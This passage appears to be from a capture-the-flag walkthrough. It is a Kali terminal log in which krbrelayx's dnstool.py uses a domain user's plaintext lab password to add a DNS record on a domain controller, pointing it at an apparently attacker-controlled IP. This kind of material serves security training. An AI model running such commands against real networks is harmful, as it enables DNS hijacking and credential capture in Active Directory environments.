 # vim /etc/hosts
┌──(root㉿kali)-[/home/kali/Desktop/tools/krbrelayx]
└─# python3 dnstool.py -u intelligence\\Tiffany.Molina -p NewIntelligenceCorpUser9876 --action add --record web-dr4ks --data 10.10.16.6 --type A 10.10.10.248
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
┌──(root㉿kali)-[/home/kali/Desktop/tools/krbrelayx]
└─# python3 dnstool.py -u intelligence\\Tiffany.Molina -p NewIntelligenceCorpUser9876 --action add --record web-dr4ks --data 10.10.16.6 --type A 10.10.10.248
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[!] Record already exists and points to 10.10.16.6. Use --action modify to overwrite or --allow-multiple to override this
┌──(root㉿kali)-[/home/kali/Desktop/tools/krbrelayx]
└─#